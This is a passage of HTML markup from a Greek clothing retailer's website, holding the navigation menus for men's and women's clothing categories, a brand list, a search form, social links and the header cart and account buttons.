<li id="menu-item-92311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/magio-gynaikeio/" class = "uael-menu-item">ΜΑΓΙΟ</a></li>
</ul></nav>
																	<div class="elementor-clickable uael-flyout-close" tabindex="0">
									<i aria-hidden="true" class="fas fa-minus"></i>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-3afdc6b uael-offcanvas-trigger-align-inline elementor-widget elementor-widget-uael-offcanvas" data-id="3afdc6b" data-element_type="widget" data-widget_type="uael-offcanvas.default">
				<div class="elementor-widget-container">
			
		<div id="3afdc6b-overlay" data-trigger-on="icon" data-close-on-overlay="no" data-close-on-esc="no" data-content="saved_rows" data-device="false" data-custom="" data-custom-id="" data-canvas-width="300" data-wrap-menu-item="no" class="uael-offcanvas-parent-wrapper uael-module-content uaoffcanvas-3afdc6b" >
			<div id="offcanvas-3afdc6b" class="uael-offcanvas uael-custom-offcanvas   uael-offcanvas-type-normal uael-offcanvas-scroll-disable uael-offcanvas-shadow-inset position-at-left">
				<div class="uael-offcanvas-content">
					<div class="uael-offcanvas-action-wrap">
										<div class="uael-offcanvas-close-icon-wrapper elementor-icon-wrapper elementor-clickable uael-offcanvas-close-icon-position-right-top">
					<span class="uael-offcanvas-close elementor-icon-link elementor-clickable ">
						<span class="uael-offcanvas-close-icon">
																<i aria-hidden="true" class="fas fa-times"></i>													</span>
					</span>
				</div>
									</div>
					<div class="uael-offcanvas-text uael-offcanvas-content-data">
								<div data-elementor-type="section" data-elementor-id="19231" class="elementor elementor-19231 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-df18888 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df18888" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c87160e" data-id="c87160e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-04b201b elementor-widget elementor-widget-spacer" data-id="04b201b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-41c4648 elementor-widget__width-initial elementor-widget elementor-widget-aws" data-id="41c4648" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
			<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.mateossian.gr" data-lang="el" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="6406" data-tax="pa_plu" ><form class="aws-search-form" action="https://www.mateossian.gr/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696cb422d1818">Αναζήτηση</label><input type="search" name="s" id="696cb422d1818" value="" class="aws-search-field" placeholder="Αναζήτηση" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="el"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div>		</div>
				</div>
				<div class="elementor-element elementor-element-77083b8 elementor-widget elementor-widget-spacer" data-id="77083b8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7269416 uael-nav-menu__breakpoint-none uael-nav-menu__align-left uael-submenu-icon-arrow uael-link-redirect-child elementor-widget elementor-widget-uael-nav-menu" data-id="7269416" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-vertical uael-nav-menu-layout" data-layout="vertical">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
											</div>
									</div>
							<nav class="uael-nav-menu__layout-vertical uael-nav-menu__submenu-arrow" data-toggle-icon="" data-close-icon="" data-full-width=""><ul id="menu-1-7269416" class="uael-nav-menu"><li id="menu-item-169469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent uael-creative-menu"><a href="https://www.mateossian.gr/product-category/new-collection/" class = "uael-menu-item">New Collection</a></li>
<li id="menu-item-35725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΑΝΤΡΙΚΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/boufan-andriko/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/palto-andriko/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-184739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaparntina-andriko/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-124940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gileko/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-96713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/blouza-andriko/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-96710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/polo-andriko/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-94061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/fouter-andriko/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-105872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/plekto/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
		<li id="menu-item-94062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/poukamiso-andriko/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-96709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/jeans-andriko/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-105871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-forma/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-96715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/panteloni-andriko/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/papoutsi-andriko/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/botaki-andriko/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/axesouar-andriko/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-99113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kapelo-andriko/" class = "uael-sub-menu-item">ΚΑΠΕΛΟ</a></li>
		<li id="menu-item-94123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/andrikes-tsantes/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
		<li id="menu-item-94121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/kaltses-andriko/" class = "uael-sub-menu-item">ΚΑΛΤΣΕΣ</a></li>
		<li id="menu-item-94120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/esoroucho-andriko/" class = "uael-sub-menu-item">ΕΣΩΡΟΥΧΟ</a></li>
		<li id="menu-item-124941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/gravata/" class = "uael-sub-menu-item">ΓΡΑΒΑΤΑ</a></li>
		<li id="menu-item-140763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/andriko/zoni-andriko/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35726" class="gunaikeia-sub-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">ΓΥΝΑΙΚΕΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-35800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-sub-menu-item">ΡΟΥΧΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-94107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/boufan/" class = "uael-sub-menu-item">ΜΠΟΥΦΑΝ</a></li>
		<li id="menu-item-184743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/palto/" class = "uael-sub-menu-item">ΠΑΛΤΟ</a></li>
		<li id="menu-item-105874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/kaparntina/" class = "uael-sub-menu-item">ΚΑΠΑΡΝΤΙΝΑ</a></li>
		<li id="menu-item-94102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/gileko-gynaikeio/" class = "uael-sub-menu-item">ΓΙΛΕΚΟ</a></li>
		<li id="menu-item-94091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fouter/" class = "uael-sub-menu-item">ΦΟΥΤΕΡ</a></li>
		<li id="menu-item-94092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/blouza-gynaikeio/" class = "uael-sub-menu-item">ΜΠΛΟΥΖΑ</a></li>
		<li id="menu-item-159499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/polo/" class = "uael-sub-menu-item">POLO</a></li>
		<li id="menu-item-99119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sakaki-gynaikeio/" class = "uael-sub-menu-item">ΣΑΚΑΚΙ</a></li>
		<li id="menu-item-94100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/poukamiso-gynaikeio/" class = "uael-sub-menu-item">ΠΟΥΚΑΜΙΣΟ</a></li>
		<li id="menu-item-94097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/olosomi-forma-gynaikeio/" class = "uael-sub-menu-item">ΟΛΟΣΩΜΗ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/forema-gynaikeio/" class = "uael-sub-menu-item">ΦΟΡΕΜΑ</a></li>
		<li id="menu-item-94096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/fousta-gynaikeio/" class = "uael-sub-menu-item">ΦΟΥΣΤΑ</a></li>
		<li id="menu-item-124948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/sorts/" class = "uael-sub-menu-item">ΣΟΡΤΣ</a></li>
		<li id="menu-item-99117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/jeans/" class = "uael-sub-menu-item">JEANS</a></li>
		<li id="menu-item-94098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ</a></li>
		<li id="menu-item-105878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/panteloni-forma-gynaikeio/" class = "uael-sub-menu-item">ΠΑΝΤΕΛΟΝΙ ΦΟΡΜΑ</a></li>
		<li id="menu-item-94105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/plekto-gynaikeio/" class = "uael-sub-menu-item">ΠΛΕΚΤΟ</a></li>
	</ul>
</li>
	<li id="menu-item-94109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙΑ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-96720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/papoutsi-gynaikeio/" class = "uael-sub-menu-item">ΠΑΠΟΥΤΣΙ</a></li>
		<li id="menu-item-184742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/botaki/" class = "uael-sub-menu-item">ΜΠΟΤΑΚΙ</a></li>
	</ul>
</li>
	<li id="menu-item-94111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ<span class='uael-menu-toggle sub-arrow uael-menu-child-1'><i class='fa'></i></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-99118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/axesouar/" class = "uael-sub-menu-item">ΑΞΕΣΟΥΑΡ</a></li>
		<li id="menu-item-105873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/zoni/" class = "uael-sub-menu-item">ΖΩΝΗ</a></li>
		<li id="menu-item-105881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat uael-creative-menu"><a href="https://www.mateossian.gr/product-category/gynaikeio/tsanta/" class = "uael-sub-menu-item">ΤΣΑΝΤΑ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent uael-has-submenu uael-creative-menu"><div class="uael-has-submenu-container"><a href="#" class = "uael-menu-item">BRANDS<span class='uael-menu-toggle sub-arrow uael-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-114740" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/antony-morato/" class = "uael-sub-menu-item">ANTONY MORATO</a></li>
	<li id="menu-item-105917" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/boss/" class = "uael-sub-menu-item">BOSS</a></li>
	<li id="menu-item-35775" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/ellesse/" class = "uael-sub-menu-item">ELLESSE</a></li>
	<li id="menu-item-35777" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/funky-buddha/" class = "uael-sub-menu-item">FUNKY BUDDHA</a></li>
	<li id="menu-item-114743" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/gant/" class = "uael-sub-menu-item">GANT</a></li>
	<li id="menu-item-35776" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/guess/" class = "uael-sub-menu-item">GUESS</a></li>
	<li id="menu-item-139680" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/guess-jeans/" class = "uael-sub-menu-item">GUESS JEANS</a></li>
	<li id="menu-item-139682" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/karl-lagerfeld/" class = "uael-sub-menu-item">KARL LAGERFELD JEANS</a></li>
	<li id="menu-item-114745" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/lacoste/" class = "uael-sub-menu-item">LACOSTE</a></li>
	<li id="menu-item-114744" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/la-martina/" class = "uael-sub-menu-item">LA MARTINA</a></li>
	<li id="menu-item-114741" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/liu-jo/" class = "uael-sub-menu-item">LIU JO</a></li>
	<li id="menu-item-87429" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/lumberjack/" class = "uael-sub-menu-item">LUMBERJACK</a></li>
	<li id="menu-item-176190" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/mind-matter" class = "uael-sub-menu-item">MIND MATTER</a></li>
	<li id="menu-item-114746" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/nautica/" class = "uael-sub-menu-item">NAUTICA</a></li>
	<li id="menu-item-176149" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/only/" class = "uael-sub-menu-item">ONLY</a></li>
	<li id="menu-item-35778" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/pepe-jeans/" class = "uael-sub-menu-item">PEPE JEANS</a></li>
	<li id="menu-item-135180" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/polo-ralph-lauren/" class = "uael-sub-menu-item">POLO RALPH LAUREN</a></li>
	<li id="menu-item-114747" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/rino-pelle/" class = "uael-sub-menu-item">RINO &#038; PELLE</a></li>
	<li id="menu-item-177728" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/steve-madden/" class = "uael-sub-menu-item">STEVE MADDEN</a></li>
	<li id="menu-item-35781" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="/brand/superdry/" class = "uael-sub-menu-item">SUPERDRY</a></li>
	<li id="menu-item-128463" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/the-bostonians/" class = "uael-sub-menu-item">THE BOSTONIANS</a></li>
	<li id="menu-item-177729" class="menu-item menu-item-type-custom menu-item-object-custom uael-creative-menu"><a href="https://www.mateossian.gr/brand/trussardi/" class = "uael-sub-menu-item">TRUSSARDI</a></li>
</ul>
</li>
<li id="menu-item-wpml-ls-4108-el" class="menu-item wpml-ls-slot-4108 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item parent uael-creative-menu"><a title="Αλλαγή σε Ελληνικά" href="https://www.mateossian.gr/plu/84320/" class = "uael-menu-item"><span class="wpml-ls-native" lang="el">Ελληνικά</span></a></li>
</ul></nav>
					</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-6398dde e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6398dde" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-84aa5ee" href="https://www.facebook.com/mateossian.jeans" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-square elementor-repeater-item-0ddd3ff" href="https://www.facebook.com/Mgallerieskomo?locale=el_GR%20" target="_blank">
						<span class="elementor-screen-only">Facebook-square</span>
						<i class="fab fa-facebook-square"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0c212e5" href="https://www.instagram.com/mateossian_jeans/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
							</div>
				</div>
			</div>
			<div class="uael-offcanvas-overlay elementor-clickable"></div>
		</div>
			<div class="uael-offcanvas-action-wrap">
							<div tabindex="0" class="uael-offcanvas-action elementor-clickable uael-offcanvas-trigger uael-offcanvas-icon-wrap" data-offcanvas="3afdc6b"><span class="uael-offcanvas-icon-bg uael-offcanvas-icon "><i aria-hidden="true" class="fas fa-align-justify"></i></span></div>
						</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7378322 elementor-hidden-desktop elementor-hidden-mobile" data-id="7378322" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-23d2cac" data-id="23d2cac" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-708c260 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="708c260" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://www.mateossian.gr">
			<img width="1139" height="181" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201139%20181'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3952" alt="alt_espa" data-lazy-srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" data-lazy-sizes="(max-width: 1139px) 100vw, 1139px" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" /><noscript><img width="1139" height="181" src="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png" class="attachment-full size-full wp-image-3952" alt="alt_espa" srcset="https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black.png 1139w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-300x48.png 300w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-1024x163.png 1024w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-768x122.png 768w, https://www.mateossian.gr/wp-content/uploads/2020/12/cropped-mateossiana_black-600x95.png 600w" sizes="(max-width: 1139px) 100vw, 1139px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-971f539" data-id="971f539" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-74368aa elementor-align-left elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-button" data-id="74368aa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.mateossian.gr/my-account/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-user"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-28afe21 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-auto elementor-widget elementor-widget-jet-wishlist-count-button" data-id="28afe21" data-element_type="widget" data-widget_type="jet-wishlist-count-button.default">
				<div class="elementor-widget-container">
			<div class="jet-wishlist-count-button jet-cw"><div class="jet-wishlist-count-button__wrapper">
			<a href="https://www.mateossian.gr/wishlist/" class="jet-wishlist-count-button__link jet-wishlist-count-button--icon-top jet-wishlist-count-button--count-top-right" data-widget-type="jet-wishlist-count-button" data-widget-id="28afe21">
				<div class="jet-wishlist-count-button__content">
					<span class="jet-wishlist-count-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-count-button__label"></span><div class="jet-wishlist-count-button__count"><span>0</span></div>				</div>
			</a>

			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-871b64e toggle-icon--custom elementor-widget-mobile__width-initial elementor-menu-cart--empty-indicator-hide elementor-widget-tablet__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="871b64e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
